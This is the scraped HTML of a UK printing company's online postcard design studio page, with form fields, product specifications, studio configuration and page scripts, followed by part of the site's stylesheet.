                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100011&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1040&quot;,&quot;Name&quot;:&quot;ATStudioScript&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1038&quot;,&quot;Name&quot;:&quot;Bauhaus&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1041&quot;,&quot;Name&quot;:&quot;Carmela&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1039&quot;,&quot;Name&quot;:&quot;Century Schoolbook&quot;},{&quot;Id&quot;:&quot;1042&quot;,&quot;Name&quot;:&quot;ChocolateBox&quot;},{&quot;Id&quot;:&quot;1043&quot;,&quot;Name&quot;:&quot;ChocolateBoxDecorative&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1044&quot;,&quot;Name&quot;:&quot;Duc De Berry LT Std&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1045&quot;,&quot;Name&quot;:&quot;Old Typewriter&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u449047e82e4240cf8b2a1cab4663a5c1',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','uc7a27705f6984d458c8cb3c9ce6b9d55',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:15px; margin-bottom:8px;">Full Colour Large Postcards</div>
        <ul style="line-height:18px; list-style:inside; margin:0; padding:0;">
            <li>Product Size: 203 x 127mm</li>
            <li>Bleed Size: 206 x 130mm</li>
            <li>Paper Stock: 330gsm with from gloss coating</li>
            <li>Recommended Resolution: 300dpi<li>   
            <li>File Types Supported:<li>tiff, jpg, png, bitmap, pdf, gif</li>
        </ul>
</div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGRlMjg1NjNmLWQxNDEtNDE5Ny1hZjAyLTg3MDc1ZmE4MDZhYx4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZDNUo6FXJrynkszpZxnpBLXkzXCM" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98
body_size: 18135
content:
.Arial9pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial9pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial10pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial10pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#fff}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial10pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial10pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#999}.Arial11pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial11pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial12pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial12pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxDkGrayAllCaps{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333;text-transform:uppercase}.Arial12pxRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial12pxDarkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#271d60}.Arial13pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial13pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#c00}.Arial13pxRed{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial13pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial13pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size